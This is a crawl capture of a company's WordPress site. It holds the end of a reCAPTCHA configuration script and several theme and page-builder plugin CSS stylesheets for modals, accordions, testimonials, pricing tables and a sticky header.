sOsw6vDv8Kxw5fDshnDsGM0w7nCmsOWIcOqVhTDs3rDm07CqcKbTg40fGvCgAfCtMKrwpxJSyZsw7DDnBAfSHPCv3zDhyBZSjTCrsO4S8OlYlRQw4xFBMKrw50WeGEYa8OCw7jCnMOCKyRew77DusKDM346TcODJsOpdWHCs0QwwrfCg8OR\x22],null,[\x22conf\x22,null,\x226LeBqcIZAAAAAF3-mTG7OUKK9rwSgrnGWh_vOod8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ms-technologies.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iENVYUjn5q3VF0T3J5AqkNGd+NtNKOQfDjSdlIxG8y0\\u003d\x22,1,0,null,1,1769295069636,0,0,[56,211,102,190],null,[193,213,229,79],\x22RC-cUxrm840JZI_7w\x22,null,null,null,null,null,\x220dAFcWeA5D5A6ylPYVP1Ii7uODmTyE2xeFiSRJXLWentRtgZAAA2kRaem2iPdbDRxVnX_MNGSjp0jzXo_kS2PXSI_9teAzHY_DxQ\x22,1769377869429]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ms-technologies.com/wp-content/themes/mstech/style.css
body_size: 681
content:
/*

Theme Name: MS-TECH

Theme URI: http://www.outright.co.il/

Author: Outright 

Author URI: http://www.outright.co.il/

Description: MS-TECH

Version: 1.0.0

License: GNU General Public License

License URI: https://www.gnu.org/licenses/gpl.html

Tags: MS-TECH

MS-TECH is distributed under the terms of the GNU GPL

*/



html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{padding:0;border:0;margin:0;vertical-align:baseline}body{line-height:1}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.clear{clear:both}

.sticky{}.bypostauthor{}.wp-caption{}.wp-caption-text{}.gallery-caption{}.alignright{}.alignleft{}.aligncenter{}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important}

.ls-layers{}

.ls-layers .ls-wrapper{left:0px !important; text-align:right;}

.service_support .kc_row.kc_row_inner{display:block;}



.langselect .lang{right:0px !important; top:20px !important;z-index: 999 !important}



#google_language_translator {

    display: table;

    float: right;

    top: 0px;

    position: absolute;

    right: 0px;

    -webkit-transition: all .6s;

    -moz-transition: all .6s;

    -o-transition: all .6s;

    transition: all .6s;

}

.sticky #google_language_translator {

	top: -15px;

    -webkit-transition: all .6s;

    -moz-transition: all .6s;

    -o-transition: all .6s;

    transition: all .6s;

}
.single .wp-post-image {
   display: none;
}

.elementor-element-d5bcc1d .elementor-widget-container,
.elementor-element-58da3f2 .elementor-widget-container{
    padding : 0px 30px 0px 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/animate_box/css/style.css?ver=6.1.9
body_size: 387
content:
.boxImage > img {
  border-radius: 0;
}
.homeBox {
	position: relative;
	display: block;
}
.boxImage > img {
display: inline-block !important;
height: 100px !important;
width: 100px;
}
.homeBox .one_fourth {
	text-align: center;
	overflow: hidden;
	background-image: linear-gradient(bottom, #fffdff 100%, #FAFAFA 0%);
	background-image: -o-linear-gradient(bottom, #fffdff 100%, #FAFAFA 0%);
	background-image: -moz-linear-gradient(bottom, #fffdff 100%, #FAFAFA 0%);
	background-image: -webkit-linear-gradient(bottom, #fffdff 100%, #FAFAFA 0%);
	background-image: -ms-linear-gradient(bottom, #fffdff 100%, #FAFAFA 0%);
	background-image: -webkit-gradient( linear, left bottom, left top, color-stop(1, #fffdff), color-stop(0, #FAFAFA) );
	border: 1px solid #E1E1E1;
	-moz-box-shadow: 0px 1px 0px #ecebeb;
	-webkit-box-shadow: 0px 1px 0px #ecebeb;

	height: auto;
	width: 100%;
	margin-right: 10px;	
     margin-bottom: 10px;
	-webkit-transition: background 0.5s linear;
	-moz-transition: background 0.5s linear;
	-o-transition: background 0.5s linear;
	transition: background 0.5s linear;
}

.one_half, .one_third, .two_thirds, .one_fourth, .three_fourths, .one_fifth, .two_fifth, .three_fifths, .four_fifths {
	position: relative;
	margin: 0;
	margin-right: 3.8%;
	float: left;
}
.homeBox .one_fourth div, .homeBox .last div {
	padding: 10px;
}
.homeBox .one_fourth .boxImage {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.homeBox .one_fourth:hover .boxImage {
	position: relative;
	-webkit-animation: moveFromTop 350ms ease;
	-moz-animation: moveFromTop 350ms ease;
	-ms-animation: moveFromTop 350ms ease;
}

.homeBox .one_fourth h2 {
	color: #4B4A4A;
	margin: 0 0 10px 0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.homeBox .one_fourth:hover h2 {
	position: relative;
	color:#EAEAEA;
	-webkit-animation: moveFromTop 200ms ease;
	-moz-animation: moveFromTop 200ms ease;
	-ms-animation: moveFromTop 200ms ease;
}


.homeBox .one_fourth .boxDescription {
	color: #4B4A4A;
    height: 100px;
	margin: 0 0 10px 0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.homeBox .one_fourth:hover .boxDescription {
	position: relative;
	color:#EAEAEA;
	-webkit-animation: moveFromBottom 500ms ease-in-out;
	-moz-animation: moveFromBottom 500ms ease-in-out;
	-ms-animation: moveFromBottom 500ms ease-in-out;
}


@-webkit-keyframes moveFromTop {
    from {
        top: -600px;
    }
    to {
      	top: auto;
    }
}
@-moz-keyframes moveFromTop {
    from {
        -moz-transform: translateY(-600%);
    }
    to {
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromTop {
    from {
        -ms-transform: translateY(-600%);
    }
    to {
        -ms-transform: translateY(0%);
    }
}

@-webkit-keyframes moveFromBottom {
    from {
        bottom: -400px;
    }
    to {
       	top: auto;
    }
}
@-moz-keyframes moveFromBottom {
    from {
        -moz-transform: translateY(400%);
    }
    to {
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromBottom {
    from {
        -ms-transform: translateY(400%);
    }
    to {
        -ms-transform: translateY(0%);
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/info_box/css/style.css?ver=6.1.9
body_size: 212
content:
/*	--------------------------------------------------
	:: Info-boxes
	-------------------------------------------------- */
	.infobox {
	    margin:0 auto;
	    position:relative;
		width:100%;
	    display:block;
		z-index:9999;
		padding:0;
		text-align:center;
		-webkit-box-sizing:border-box;
	       -moz-box-sizing:border-box; 
	            box-sizing:border-box;
	}
	
	.infobox .infobox-holder { 
	    position:relative;
		display:block;
		margin:0;
		-webkit-box-sizing:border-box;
	       -moz-box-sizing:border-box; 
	            box-sizing:border-box;
    }
	
	.infobox .infobox-holder h4{
		line-height:20px;
		font-style:normal; 
	    font-weight:normal; 
	    font-family:"Open Sans"; 
	    font-size:14px;
	    color:#000;
		margin:20px 0 10px 0;
		padding:0;
    }
	
	.infobox .infobox-holder p{
		line-height:20px;
		font-style:normal; 
	    font-weight:normal; 
	    font-family:"Open Sans"; 
	    font-size:13px;
	    color:#000;
    }

	.infobox .infobox-holder i {
	    position:relative;
	    background-color:#38332b;
		display:inline-block;
		width:100px;
		height:100px;
		font-style:normal; 
	    font-weight:normal; 
	    font-size:42px;
	    color:#fff;
		margin:0;
		padding:0;
		cursor:pointer;
		-webkit-transition:all 0.4s ease-in-out;
           -moz-transition:all 0.4s ease-in-out;
		     -o-transition:all 0.4s ease-in-out;
		        transition:all 0.4s ease-in-out;
	}
	
	.infobox .infobox-holder i:before {
	    position:absolute;
		display:inline-block;
		top:50%;
		left:50%;
 margin-left: -18px;
    margin-top: -23px;
	}
	
	.infobox .infobox-holder i:after {
		content:"";
		display:inline-block;
		width:100%;
		height:100%;
	}
		
	.infobox .infobox-holder .dt-zoom-animation i {
	    font-size: 50px;
		-webkit-border-radius:50%;
           -moz-border-radius:50%;
                border-radius:50%;
	}
	
	.infobox .infobox-holder .dt-zoom-animation i:after {
	    opacity:0;
		-webkit-border-radius:50%;
           -moz-border-radius:50%;
                border-radius:50%;
	    -webkit-transition:all 0.4s ease-in-out;
           -moz-transition:all 0.4s ease-in-out;
		     -o-transition:all 0.4s ease-in-out;
		        transition:all 0.4s ease-in-out;
	}

	
	.infobox .infobox-holder .dt-zoom-animation i:hover:after {
	    opacity:1;
		-webkit-transform:scale(1.1);
		   -moz-transform:scale(1.1);
             -o-transform:scale(1.1);
                transform:scale(1.1);
	}
	

--- FILE ---
content_type: text/css
request_url: https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/modal/css/style.css?ver=6.1.9
body_size: 801
content:
/*	--------------------------------------------------
    :: Modal Box
    -------------------------------------------------- */
    
    .dt-modal-button {
        text-align:center;
    }
    
    .dt-modal-box-container{
        position:relative;
        display:block;
        margin:0 auto;
        max-width:600px;
        width:100%;
        -webkit-box-sizing:border-box;
           -moz-box-sizing:border-box;
                box-sizing:border-box;
    }
    
    .dt-modal-box {
        max-width:600px;
        width:100%;
        opacity:0;
        top:15%;
        position:fixed;
        visibility:hidden;
        -webkit-box-sizing:border-box;
           -moz-box-sizing:border-box;
                box-sizing:border-box;
    }
   
    .dt-modal-box:target {
        -webkit-transition:all 0.4s ease-in-out;
           -moz-transition:all 0.4s ease-in-out;
                transition:all 0.4s ease-in-out;
    }
    
    .dt-overlay { 
        position:fixed; 
        background-color:#222; 
        background-color:rgba(0,0,0,0.8);
        top:0; 
        left:0; 
        width:100%;
        height:100%;		
        cursor:default;
        opacity:0;
        z-index:999999;
        visibility:hidden;
        pointer-events:none;
        -webkit-transition:opacity 0.6s;
           -moz-transition:opacity 0.6s;
            -ms-transition:opacity 0.6s;
             -o-transition:opacity 0.6s;
                transition:opacity 0.6s;
    }
    
    .dt-overlay:target{
        opacity:1;
        visibility:visible;
        pointer-events:none;
    }
    
    .dt-overlay:target + .dt-modal-box {
        opacity:1;
        visibility:visible;
        z-index:99999999;
        pointer-events:auto;
    }
    
    .dt-modal-box .dt-modal-box-header {
        background-color:#f2f1db;
        border-bottom:1px solid #ddd;
        position:relative;
        display:block;
        padding:30px;
        margin:0;
        text-align:left;
    }
    
    .dt-modal-box .dt-modal-box-header h4 {
        font-family:"Open Sans"; 
        font-style:normal; 
        font-weight:normal; 
        font-size:16px; 
        color:#999; 
        margin:0; 
        padding:0;
        line-height:20px;
    }
    
    .dt-modal-box .dt-modal-box-section {
        background-color:#f2f1db;
        position:relative;
        display:block;
        padding:30px;
        margin:0;
        text-align:left;
    }
    
    .dt-modal-box .dt-modal-box-section p {
        font-family:"Open Sans"; 
        font-style:normal; 
        font-weight:normal; 
        font-size:13px; 
        color:#999; 
        margin:0;
        padding:0;		
        line-height:20px;
    }

    .dt-modal-box .dt-modal-box-footer  {
        background-color:#f2f1db;
        border-top:1px solid #ddd;
        position:relative;
        display:block;
        padding:30px;
        margin:0;
        text-align:right;
    }
    
    .dt-modal-box .dt-modal-box-footer a[href="#dt-close"].dt-close-button{
        background-color:#38332b;
        padding:10px 20px;
        text-decoration:none;	    
        cursor:pointer;
        border:none;
        font-family:"Open Sans"; 
        font-style:normal; 
        font-weight:normal; 
        font-size:14px; 
        color:#fff;
        -webkit-border-radius:2px;
           -moz-border-radius:2px;
                border-radius:2px;
    }
    a.dt-button-large, button.dt-button-large {
  margin-bottom: 5px;
  padding: 15px 50px 14px;
}
.dt-button-blue {
  background-color: #93a967;
}
.dt-button {
  border: medium none;
  border-radius: 2px;
  box-shadow: 0 0 1px #ffffff inset;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: "Open Sans";
  font-size: 14px;
  font-style: normal;
  font-weight: normal;
  margin: 0;
  outline: medium none;
  position: relative;
  text-align: center;
  text-decoration: none;
}
	
/*	--------------------------------------------------
	:: Modern Box Effects
	-------------------------------------------------- */
	
	.dt-modal-box.dt-scale {
		-webkit-transform:scale(0.5);
		   -moz-transform:scale(0.5);
             -o-transform:scale(0.5);
                transform:scale(0.5);
		-webkit-transition:all 0.4s ease-in-out;
           -moz-transition:all 0.4s ease-in-out;
		     -o-transition:all 0.4s ease-in-out;
		        transition:all 0.4s ease-in-out;
	}
	
	.dt-overlay:target + .dt-modal-box.dt-scale {
		-webkit-transform:scale(1);
		   -moz-transform:scale(1);
             -o-transform:scale(1);
                transform:scale(1);
        -webkit-transition:all 0.4s ease-in-out;
           -moz-transition:all 0.4s ease-in-out;
		     -o-transition:all 0.4s ease-in-out;
		        transition:all 0.4s ease-in-out;		
    }
	
	.dt-modal-box.dt-flip {
		-webkit-transform:rotatey(-90deg) scale(1);
	       -moz-transform:rotatey(-90deg) scale(1);
	         -o-transform:rotatey(-90deg) scale(1);
	        -ms-transform:rotatey(-90deg) scale(1);
	            transform:rotatey(-90deg) scale(1);
	    -webkit-transition:all 0.4s ease-in-out;
           -moz-transition:all 0.4s ease-in-out;
		     -o-transition:all 0.4s ease-in-out;
		        transition:all 0.4s ease-in-out;
	}
	
	.dt-overlay:target + .dt-modal-box.dt-flip {
	    -webkit-transform:rotatey(0deg) scale(1);
	       -moz-transform:rotatey(0deg) scale(1);
	         -o-transform:rotatey(0deg) scale(1);
	        -ms-transform:rotatey(0deg) scale(1);
	            transform:rotatey(0deg) scale(1);
         -webkit-transition:all 0.4s ease-in-out;
            -moz-transition:all 0.4s ease-in-out;
		      -o-transition:all 0.4s ease-in-out;
		         transition:all 0.4s ease-in-out;
    }
	
	.dt-modal-box.dt-slide-left {
		-webkit-transform:translateX(-100%);
	       -moz-transform:translateX(-100%);
	         -o-transform:translateX(-100%);
	        -ms-transform:translateX(-100%);
	            transform:translateX(-100%);
	    -webkit-transition:all 0.4s ease-in-out;
           -moz-transition:all 0.4s ease-in-out;
		     -o-transition:all 0.4s ease-in-out;
		        transition:all 0.4s ease-in-out;
	}
	
	.dt-overlay:target + .dt-modal-box.dt-slide-left {
	    -webkit-transform:translateX(0px);
	       -moz-transform:translateX(0px);
	         -o-transform:translateX(0px);
	        -ms-transform:translateX(0px);
	            transform:translateX(0px);
         -webkit-transition:all 0.4s ease-in-out;
            -moz-transition:all 0.4s ease-in-out;
		      -o-transition:all 0.4s ease-in-out;
		         transition:all 0.4s ease-in-out;
    }
	
	.dt-modal-box.dt-slide-right {
		-webkit-transform:translateX(100%);
	       -moz-transform:translateX(100%);
	         -o-transform:translateX(100%);
	        -ms-transform:translateX(100%);
	            transform:translateX(100%);
	    -webkit-transition:all 0.4s ease-in-out;
           -moz-transition:all 0.4s ease-in-out;
		     -o-transition:all 0.4s ease-in-out;
		        transition:all 0.4s ease-in-out;
	}
	
	.dt-overlay:target + .dt-modal-box.dt-slide-right {
	    -webkit-transform:translateX(0px);
	       -moz-transform:translateX(0px);
	         -o-transform:translateX(0px);
	        -ms-transform:translateX(0px);
	            transform:translateX(0px);
         -webkit-transition:all 0.4s ease-in-out;
            -moz-transition:all 0.4s ease-in-out;
		      -o-transition:all 0.4s ease-in-out;
		         transition:all 0.4s ease-in-out;
    }
	

--- FILE ---
content_type: text/css
request_url: https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/accordion/css/style.css?ver=6.1.9
body_size: 158
content:
.ac-pane a{
  text-decoration: none;
  outline: 0 none;
}
a:hover, a:focus {
  text-decoration: none;
  outline: 0 none;
}
.page-header {
  color: #fff;
  padding: 5rem 6rem;
  text-align: center;
  background-color: #159957;
  background-image: linear-gradient(120deg, #155799, #159957);
}

.btn {
  display: inline-block;
  margin-bottom: 1rem;
  color: rgba(255, 255, 255, 0.7);
  background-color: rgba(255, 255, 255, 0.08);
  border-color: rgba(255, 255, 255, 0.2);
  border-style: solid;
  border-width: 1px;
  border-radius: 0.3rem;
  transition: color 0.2s, background-color 0.2s, border-color 0.2s;
}

.btn + .btn { margin-left: 1rem; }

.btn { padding: 0.75rem 1rem; }
}

.btn:hover {
  color: rgba(255, 255, 255, 0.8);
  text-decoration: none;
  background-color: rgba(255, 255, 255, 0.2);
  border-color: rgba(255, 255, 255, 0.3);
}
section { margin: 150px 0; }

/* accordion style */
.ac-pane { margin-bottom: 15px; background-color:#16A085; color:#fff;}
.ac-pane:last-child { margin-bottom: 0; }
.ac-content { display: none; }
.ac-title {
  border: 1px solid #fff;
  color: #fff;
  display: block;
  padding: 12px;
  background-color:#1ABC9C;
}

.ac-title i {
color: #ffffff;
float: right;
font-size: 20px;

}
.ac-title i:before { content: "\f107"; }
.active .ac-title i:before { content: "\f106"; }

.ac-content {
  border: 1px solid #fff;
  margin-top: -1px;
  padding: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/testimonial/css/style.css?ver=6.1.9
body_size: 436
content:
.king-test-wrapper .king-testimonials-thumbnail {
    margin: 0px 0px 15px;
}
.king-test-wrapper .king-testimonials-title {
    text-align: center;
    margin: 25px 15px 3px;
    font-size: 24px;
    line-height: 1;
}
.king-test-wrapper .king-testimonials-carousel-thumbnail {
    max-width: 35%;
    float: left;
    margin-right: 20px;
}
.king-test-wrapper .king-testimonials-carousel-thumbnail img {
    border-radius: 0;
    display: block;
    margin-right: 20px;
}
.king-test-wrapper .king-testimonials-carousel-context {
    overflow: hidden;
}
.king-test-wrapper .king-testimonials-name {
    font-size: 18px;
    margin-bottom: 15px;
    color: #000000;
    font-weight: 400;
}
.king-test-wrapper span {
    font-size: 11px;
    margin-left: 10px;
    color: #aaa;
    font-family: Georgia, Arial, Helvetica, sans-serif;
    font-style: italic;
}
.king-test-wrapper {
    position: relative;
    margin: 30px auto;
    padding: 0;
    width: 100%;
    *zoom: 1;
}
.king-test-wrapper .slide {
    padding: 0;
    margin: 0;
    display: block;
}
.king-test-wrapper .bx-viewport {
    padding: 10px;
    margin-left: 0;
    z-index: 1;
    width: 100%;
}
.king-test-wrapper .bx-pager,
.king-test-wrapper .bx-controls-auto {
    position: absolute;
    display: none;
    bottom: -30px;
    width: 100%;
}
.king-test-wrapper .bx-loading {
    min-height: 50px;
    background: url(../images/bx_loader.gif) center center no-repeat #fff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2000;
}
.king-test-wrapper .bx-pager {
    text-align: center;
    font-size: .85em;
    font-weight: bold;
    color: #666;
    padding-top: 20px;
}
.king-test-wrapper .bx-pager .bx-pager-item,
.king-test-wrapper .bx-controls-auto .bx-controls-auto-item {
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.king-test-wrapper .bx-pager.bx-default-pager a {
    background: #666;
    text-indent: -9999px;
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    outline: 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.king-test-wrapper .bx-pager.bx-default-pager a:hover,
.king-test-wrapper .bx-pager.bx-default-pager a.active {
    background: #000;
}
.king-test-wrapper .testi-next {
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    border-left: 1px solid #ddd;
    height: 30px;
    cursor: pointer;
    background: #ED3131 url(../images/caousel-next.png) no-repeat 0 0;
}
.king-test-wrapper .testi-prev {
    position: absolute;
    top: 0px;
    right: 30px;
    border-right: 1px solid #ddd;
    width: 30px;
    height: 30px;
    cursor: pointer;
    background: #ED3131 url(../images/caousel-prev.png) no-repeat 0 0;
}
.king-test-wrapper .kingtest-controls-direction a {
    position: absolute;
    top: 0;
    margin-top: 0;
    margin-right: 0px;
    outline: 0;
    width: 30px;
    height: 30px;
    text-indent: -9999px;
    z-index: 9999;
}

--- FILE ---
content_type: text/css
request_url: https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/pricing-table/css/style.css?ver=6.1.9
body_size: 382
content:
/* COMMON PRICING STYLES */
.panel.price,
.panel.price>.panel-heading{
    border-radius:0px;
    -moz-transition: all .3s ease;
    -o-transition:  all .3s ease;
    -webkit-transition:  all .3s ease;
}
.panel.price:hover{
    box-shadow: 0px 0px 30px rgba(0,0,0, .2);
}
.panel.price:hover>.panel-heading{
    box-shadow: 0px 0px 30px rgba(0,0,0, .2) inset;
}


.panel.price>.panel-heading{
    box-shadow: 0px 5px 0px rgba(50,50,50, .2) inset;
    text-shadow:0px 3px 0px rgba(50,50,50, .6);
}

.price .list-group-item{
    border-bottom-:1px solid rgba(250,250,250, .5);
}

.panel.price .list-group-item:last-child {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}
.panel.price .list-group-item:first-child {
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
}

.price .panel-footer {
    color: #fff;
    border-bottom:0px;
    background-color:  rgba(0,0,0, .1);
    box-shadow: 0px 3px 0px rgba(0,0,0, .3);
}


.panel.price .btn{
    box-shadow: 0 -1px 0px rgba(50,50,50, .2) inset;
    border:0px;
}

/* green panel */


.price.panel-green>.panel-heading {
    color: #fff;
    background-color: #57AC57;
    border-color: #71DF71;
    border-bottom: 1px solid #71DF71;
}


.price.panel-green>.panel-body {
    color: #fff;
    background-color: #65C965;
}


.price.panel-green>.panel-body .lead{
    text-shadow: 0px 3px 0px rgba(50,50,50, .3);
}

.price.panel-green .list-group-item {
    color: #333;
    background-color: rgba(50,50,50, .01);
    font-weight:600;
    text-shadow: 0px 1px 0px rgba(250,250,250, .75);
}

/* blue panel */


.price.panel-blue>.panel-heading {
    color: #fff;
    background-color: #608BB4;
    border-color: #78AEE1;
    border-bottom: 1px solid #78AEE1;
}


.price.panel-blue>.panel-body {
    color: #fff;
    background-color: #73A3D4;
}


.price.panel-blue>.panel-body .lead{
    text-shadow: 0px 3px 0px rgba(50,50,50, .3);
}

.price.panel-blue .list-group-item {
    color: #333;
    background-color: rgba(50,50,50, .01);
    font-weight:600;
    text-shadow: 0px 1px 0px rgba(250,250,250, .75);
}

/* red price */


.price.panel-red>.panel-heading {
    color: #fff;
    background-color: #D04E50;
    border-color: #FF6062;
    border-bottom: 1px solid #FF6062;
}


.price.panel-red>.panel-body {
    color: #fff;
    background-color: #EF5A5C;
}




.price.panel-red>.panel-body .lead{
    text-shadow: 0px 3px 0px rgba(50,50,50, .3);
}

.price.panel-red .list-group-item {
    color: #333;
    background-color: rgba(50,50,50, .01);
    font-weight:600;
    text-shadow: 0px 1px 0px rgba(250,250,250, .75);
}

/* grey price */


.price.panel-grey>.panel-heading {
    color: #fff;
    background-color: #6D6D6D;
    border-color: #B7B7B7;
    border-bottom: 1px solid #B7B7B7;
}


.price.panel-grey>.panel-body {
    color: #fff;
    background-color: #808080;
}


.price.panel-grey>.panel-body .lead{
    text-shadow: 0px 3px 0px rgba(50,50,50, .3);
}

.price.panel-grey .list-group-item {
    color: #333;
    background-color: rgba(50,50,50, .01);
    font-weight:600;
    text-shadow: 0px 1px 0px rgba(250,250,250, .75);
}

/* white price */


.price.panel-white>.panel-heading {
    color: #333;
    background-color: #f9f9f9;
    border-color: #ccc;
    border-bottom: 1px solid #ccc;
    text-shadow: 0px 2px 0px rgba(250,250,250, .7);
}

.panel.panel-white.price:hover>.panel-heading{
    box-shadow: 0px 0px 30px rgba(0,0,0, .05) inset;
}

.price.panel-white>.panel-body {
    color: #fff;
    background-color: #dfdfdf;
}

.price.panel-white>.panel-body .lead{
    text-shadow: 0px 2px 0px rgba(250,250,250, .8);
    color:#666;
}

.price:hover.panel-white>.panel-body .lead{
    text-shadow: 0px 2px 0px rgba(250,250,250, .9);
    color:#333;
}

.price.panel-white .list-group-item {
    color: #333;
    background-color: rgba(50,50,50, .01);
    font-weight:600;
    text-shadow: 0px 1px 0px rgba(250,250,250, .75);
}
#fea_pricing {
    margin: 0;
}
.king-pricing-items {
    width: 100%;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ms-technologies.com/asmh/styles?ver=6.1.9
body_size: 1896
content:

.asmh-header
{
  padding: 0;
}

.asmh-header div.middle
{
  margin-top: 1px;
}

.asmh-header > div
{
  position: fixed;
  padding: 0;
  width: 100%;
  top: -300px;
  left: 0;
  z-index: 99;
  -webkit-transition: top .5s ease-in-out;
  -moz-transition: top .5s ease-in-out;
  -o-transition: top .5s ease-in-out;
  transition: top .5s ease-in-out;
}

.asmh-header .middle .brand
{
  font-size: 0;
}

.asmh-header ul > li > a,
.asmh-header ul > li > a > span
{
  display: inline-block;
}

.asmh-header .container:after
{
  clear: both;
}

.asmh-header .primary:after,
.asmh-header .primary:after ul
{
  clear: both;
}

.asmh-header .primary li
{
  position: relative;
}

.asmh-header, .asmh-header .container
{
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.asmh-header ul:before, .asmh-header ul:after,
.asmh-header nav:before, .asmh-header nav:after,
.asmh-header div:before, .asmh-header div:after
{
  content: " ";
  display: table;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.asmh-header .container
{
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}

.asmh-header .stick .container
{
  max-width: 100%;
}



/***************************        *****************************/
/*************************** MIDDLE *****************************/
/***************************        *****************************/

.asmh-header .middle
{
  font-size: 16px;
}

.asmh-header .middle
{
  border-top-style: solid;
  border-bottom-style: solid;
  border-top-color: #FFFFFF;
  border-bottom-color: #FFFFFF;
  border-top-width: 1px;
  border-bottom-width: 1px;
}

.asmh-header .middle
{
  background-color: #FFFFFF;
  background-color: rgba(255,255,255,1);
    background-repeat: repeat-x;
}


.asmh-header .middle
{
  margin: auto;
}

.asmh-header .nav-wrap
{
  overflow: hidden;
  float: left;
  padding: 10px 0;
  line-height: 1;
}

.asmh-header .brand
{
  display: block;
  font-size: 16px;
  line-height: 1;
}

.asmh-header .brand img
{
  max-width: 200px;
}


.asmh-header .description
{
  font-style: normal;
  font-size: 12px;
  margin: 0;
  line-height: 1.6;
}

@media (max-width: 768px)
{
  .asmh-header .description
  {
    line-height: 2;
  }
}

.asmh-header .brand img
{
  height: auto;
}


.asmh-header .stick .brand img
{
  width: 80%;
  padding: 5px 0;
}

.asmh-header .primary
{
  overflow: visible;
}

.asmh-header .primary > ul
{
  float: right;
  margin: 0;
  padding: 0;
  list-style: none;
}

.asmh-header .primary > ul > li
{
  float: left;
  display: block;
  text-align: left;
  position: relative;
  padding: 10px 0;
  transition: background-color 0.4s ease-in-out;
}

.asmh-header .primary > ul > li.active,
.asmh-header .primary > ul > li.current-menu-item,
.asmh-header .primary > ul > li.current_page_item
{
  background-color: #FFFFFF;
}

.asmh-header .primary > ul > li:hover
{
  background-color: #FFFFFF;
}

@media (max-width: 768px)
{
  .asmh-header .primary > ul > li:hover
  {
    background-color: transparent;
  }
}

.asmh-header .primary > ul > li.search:hover,
.asmh-header .primary > ul > li.secondary:hover
{
  background-color: transparent !important;
}

.asmh-header .primary > ul > li:last-child
{
  padding-right: 0 !important;
}


.asmh-header .primary > ul > li.secondary
{
  text-align: left;
  padding: 0px 10px 0;
  margin-top: 1px;
}

@media (max-width: 768px)
{
  .asmh-header .primary > ul > li.secondary
  {
    padding: 0;
  }
}

.asmh-header .primary > ul > li.search > a
{
  display: inline-block;
  padding-bottom: 0;
  vertical-align: top;
}

@media (max-width: 768px) {
  .asmh-header .primary > ul > li.search > a
  {
    padding: 15px;
  }
}

.asmh-header .primary > ul > li.search
{
  background-color: transparent;
}

.asmh-header .primary > ul > li.search > a:before
{
  display: inline-block;
  vertical-align: middle;
}

.asmh-header .primary > ul > li.search form
{
  width: 0;
  visibility: hidden;
  display: inline-block;
  overflow: visible !important;
  bottom: 5px;
  position: relative;
  padding: 0;
  border-bottom: 1px solid gray;
  transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
}

.asmh-header .primary > ul > li.search:hover form,
.asmh-header .primary > ul > li.search.a form
{
  margin-right: -1px;
  width: 180px;
  visibility: visible;
}

.asmh-header .primary > ul > li.search:hover > .icon-search,
.asmh-header .primary > ul > li.search.a > .icon-search
{
  position: relative;
}

@media (max-width: 768px)
{
  .asmh-header .primary > ul > li.search:hover > .icon-search,
  .asmh-header .primary > ul > li.search.a > .icon-search
  {
    margin-left: 0;
    left: 0;
  }
}

.asmh-header .primary > ul > li.search form input
{
  visibility: hidden;
}

.asmh-header .primary > ul > li.search.a form input
{
  visibility: visible;
}

.asmh-header .primary > ul > li.search > div:before,
.asmh-header .primary > ul > li.search > div:after
{
  content: "";
  display: none;
}

.asmh-header .primary > ul > li.search > div
{
  position: relative;
  width: 1px;
  height: 5px;
  bottom: -9px;
  display: none;
  border-right: 1px solid gray;
}

.asmh-header .primary > ul > li.search:hover > div,
.asmh-header .primary > ul > li.search.a > div
{
  display: inline-block;
}

